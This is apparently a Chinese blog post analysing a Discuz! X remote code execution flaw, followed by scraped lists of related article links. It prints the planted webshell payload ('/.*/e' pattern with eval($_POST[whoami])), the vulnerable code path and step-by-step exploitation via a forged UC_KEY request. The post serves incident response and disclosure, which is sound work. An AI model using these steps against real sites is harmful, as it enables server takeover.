关于Discuz! X系列远程代码执行漏洞

一、漏洞起源

突然有同事反馈,无法注册

看到这里不了解的同行估计一年懵逼,这里也是常用的漏洞攻击,可以肯定的是 badwords.php文件被修改了 ,可以查看这个文件内容

<?php

$_CACHE['badwords'] = array (

'findpattern' =>

array (

'balabala' => '/.*/e',

),

'replace' =>

array (

'balabala' => 'eval($_POST[whoami]);',

),

);

果然这里被篡改了

这个文件路径在:uc_client/data/cache/badwords.php

正常的文件内容为

<?php

$_CACHE['badwords'] = array (

);

首先需要做的是把这个文件改回来,然后堵住漏洞

二、漏洞根源

这个问题的根源在于api/uc.php文件中的updatebadwords方法,代码如下:

function updatebadwords($get, $post) {

global $_G;

if(!API_UPDATEBADWORDS) {

return API_RETURN_FORBIDDEN;

}

$data = array();

if(is_array($post)) {

foreach($post as $k => $v) {

$data['findpattern'][$k] = $v['findpattern'];

$data['replace'][$k] = $v['replacement'];

}

}

$cachefile = DISCUZ_ROOT.'./uc_client/data/cache/badwords.php';

$fp = fopen($cachefile, 'w');

$s = "

badwords用的地方比较少,主要集中在uc的pm和user模块中。

这里用user来举例,在uc_client/model/user.php文件中有一个check_usernamecensor方法,来校验用户名中是否有badwords,如果有的话就将他替换掉,代码如下:

function check_usernamecensor($username) {

$_CACHE['badwords'] = $this->base->cache('badwords');

$censorusername = $this->base->get_setting('censorusername');

$censorusername = $censorusername['censorusername'];

$censorexp = '/^('.str_replace(array('\\*', "\r\n", ' '), array('.*', '|', ''), preg_quote(($censorusername = trim($censorusername)), '/')).')$/i';

$usernamereplaced = isset($_CACHE['badwords']['findpattern']) && !empty($_CACHE['badwords']['findpattern']) ? @preg_replace($_CACHE['badwords']['findpattern'], $_CACHE['badwords']['replace'], $username) : $username;

if(($usernamereplaced != $username) || ($censorusername && preg_match($censorexp, $username))) {

return FALSE;

} else {

return TRUE;

}

}



可以看到代码中使用了preg_replace,那么如果我们的正则表达式写成“/.*/e",就可以在使用这个方法的地方进行任意代码执行了。而这个方法在disucz中,只要是添加或者修改用户名的地方都会用到。

三、漏洞利用



首先我们们访问api/uc.php,之后我们会发现uc处理机制中比较讨厌的环节——用户传递的参数需要经过UC_KEY加密:

if(!defined('IN_UC')) {

require_once '../source/class/class_core.php';

$discuz = C::app();

$discuz->init();

require DISCUZ_ROOT.'./config/config_ucenter.php';

$get = $post = array();

$code = @$_GET['code'];

parse_str(authcode($code, 'DECODE', UC_KEY), $get);

所以这里需要有个前提,需要知道UC_KEY或者可以操控UC_KEY。那么问题来了,我们要怎么达到这个前提呢?

我们在后台中站长->UCenter设置中发现有“UCenter 通信密钥”这个字段,这是用于操控discuz和uc连接的app key,而非高级的uc_server key,不过对于我们getshell来说足够了。在这里修改为任意值,这样我们就获取到了加密用的key值了。



可以看下配置文件,秘钥已经发生变化

文件路径为:config/config_ucenter.php

然后我们在自己搭建的discuz的api/uc.php文件中添加两行代码,来加密get请求所需要的内容:

$a = 'time='.time().'&action=updatebadwords';

$code = authcode($a, 'ENCODE', 'R5vcQ374u2C2W6K7V7r9u1T7P6f9F5o2ObW6x1X0OeY7bfv5Mag4Yb6bf658D0d5');

echo $code;

exit;

然后用post方法向api/uc.php发送带有正则表达式信息的xml数据包,请求头中有两个地方需要注意,一个是formhash,一个是刚才获取的code需要进行一次url编码

发送后可以发现uc_client/data/cache目录下的badwords.php内容就变了:

<?php

$_CACHE['badwords'] = array (

'findpattern' =>

array (

'balabala' => '/.*/e',

),

'replace' =>

array (

'balabala' => 'eval($_POST[whoami]);',

),

);

之后利用方法就有很多种了,可以通过增加一个用户来实现代码执行,也可以通过发消息的方式来触发,或者用户注册

四、总结

漏洞小结

1、影响范围个人评价为“高”,Discuz! X系列使用范围极广

2、这个漏洞不只是单纯的后台代码执行,在uc_app key泄露的情况下也是可以利用的

防护方案

限制用户提交正则表达式的内容

不允许这用就对了

关于Discuz! X系列远程代码执行漏洞的更多相关文章

- Discuz! 7.1 & 7.2 远程代码执行漏洞

受影响产品: Discuz! 7.1 & 7.2 漏洞描述: 产生漏洞的$scriptlang数组在安装插件后已经初始化 Discuz!新版本7.1与7.2版本中的showmessage函数中 ...

- ECShop全系列版本远程代码执行漏洞复现

前言 问题发生在user.php的display函数,模版变量可控,导致注入,配合注入可达到远程代码执行 漏洞分析 0x01-SQL注入 先看user.php $back_act变量来源于HTTP_R ...

- Spring框架的反序列化远程代码执行漏洞分析(转)

欢迎和大家交流技术相关问题: 邮箱: jiangxinnju@163.com 博客园地址: http://www.cnblogs.com/jiangxinnju GitHub地址: https://g ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- MongoDB ‘conn’Mongo 对象远程代码执行漏洞

漏洞名称: MongoDB ‘conn’Mongo 对象远程代码执行漏洞 CNNVD编号: CNNVD-201307-497 发布时间: 2013-07-25 更新时间: 2013-07-25 危害等 ...

- Struts2再爆远程代码执行漏洞

Struts又爆远程代码执行漏洞!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码.Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction ...

- struts2之高危远程代码执行漏洞,可造成服务器被入侵,下载最新版本进行修复

Struts2 被发现存在新的高危远程代码执行漏洞,可造成服务器被入侵,只要是Struts2版本 低于 2.3.14.3 全部存在此漏洞.目前官方已经发布了最新的版本进行修复.请将stru ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- PHPMailer < 5.2.18 远程代码执行漏洞(CVE-2016-10033)

PHPMailer < 5.2.18 Remote Code Execution 本文将简单展示一下PHPMailer远程代码执行漏洞(CVE-2016-10033)的利用过程,使用的是别人已经 ...

随机推荐

- 最佳linux文件WINDOWS上传下载方法

通常,利用SSH管理远程Linux服务器时,经常需要与本地交互文件.当然,我们可以利用FTP方式,比如通过Filezilla客户端软件.不过直接使用SSH软件(SecureCRT.Xshell)自带的 ...

- 从函数式编程到Ramda函数库(一)

函数式编程是种编程方式,它将电脑运算视为函数的计算.函数编程语言最重要的基础是λ演算(lambda calculus),而且λ演算的函数可以接受函数当作输入(参数)和输出(返回值).和指令式编程相比, ...

- python数据结构之队列(二)

书接上文,双端队列区别于单队列为:双端队列可以对队列头和尾部同时进行操作,单队列不行 #coding:utf-8 class DoubleQueue(object): def __init__(sel ...

- PTA 5-3 解题报告

GitHub 问题描述 解题思路 代码 问题描述 5-3 计算平均值 (50分) 现在为若干组整数分别计算平均值. 已知这些整数的绝对值都小于100,每组整数的数量不少于1个,不大于20个. 输入格式 ...

- RabbitMQ主题模式

Send类 package topics; import com.rabbitmq.client.Channel; import com.rabbitmq.client.Connection; imp ...

- IntelliJ IDEA使用教程(简介)

最智能的IDE IDEA 全称IntelliJ IDEA 是java语言开发的集成环境,IntelliJ在业界被公认为最好的java开发工具之一,尤其在智能代码助手.代码自动提示.重构.J2EE支 ...

- 【开源GPS追踪】 之 为何费力不讨好

GPS追踪,在X宝上一搜一大堆,价格几十到几百层次不齐,为何还要自己开发? 1 对我来说,就是手头有这些硬件资源(GPRS GPS MCU)以及软件资源(VPS),算闲的蛋疼,其实不然,本人工作也很忙 ...

- php 创建返回结果配置文件 实例

<?phpclass validateReturn{ //get return msg function caseReturn($aRerurn) { $strM ...

- Vue发送请求

可以试试玩ajax请求,个人觉得axios用Promise包装了下,代码美观 axios请求使用方法 https://github.com/axios/axios#using-applica ...

- 【Newtonsoft.Json】自己实现JsonConverter ,精简返回的数据结果

Newtonsoft.Json的Json数据转换很好用,也提供了很多直接使用的类型